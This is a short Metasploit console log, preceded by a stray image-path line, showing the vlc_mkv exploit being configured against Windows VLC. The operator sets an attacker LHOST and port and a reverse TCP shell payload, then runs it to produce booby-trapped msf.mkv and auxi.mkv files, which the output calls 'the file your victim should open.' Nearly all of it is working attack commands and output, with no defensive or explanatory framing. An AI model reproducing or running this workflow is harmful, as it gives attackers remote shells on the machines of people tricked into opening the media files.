 + -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/fileformat/vlc_mkv
msf exploit(windows/fileformat/vlc_mkv) > set LHOST 192.168.3.89
LHOST => 192.168.3.89
msf exploit(windows/fileformat/vlc_mkv) > set LPORT 4444
LPORT => 4444
msf exploit(windows/fileformat/vlc_mkv) > set PAYLOAD windows/x64/shell/rever
PAYLOAD => windows/x64/shell/reverse_tcp
msf exploit(windows/fileformat/vlc_mkv) > run
[*] Creating 'msf.mkv'. This is the file your victim should open.
[+] msf.mkv stored at /Users/ /.msf4/local/msf.mkv
[*] Writing payload blocks
[+] Payload successfully written
[*] Creating 'auxi.mkv'. Put this file in the same directory as the main mkv
[+] auxi.mkv stored at /Users/ /.msf4/local/auxi.mkv
msf exploit(windows/fileformat/vlc_mkv) >